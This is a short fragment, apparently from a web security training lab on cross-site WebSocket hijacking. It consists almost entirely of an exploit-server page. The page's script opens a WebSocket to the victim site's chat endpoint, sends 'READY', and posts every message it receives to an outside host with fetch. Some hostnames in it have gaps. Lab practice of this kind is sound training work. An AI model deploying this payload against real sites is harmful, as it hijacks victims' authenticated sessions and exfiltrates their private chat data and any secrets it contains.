 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket('wss:// .web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://p g.cn', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>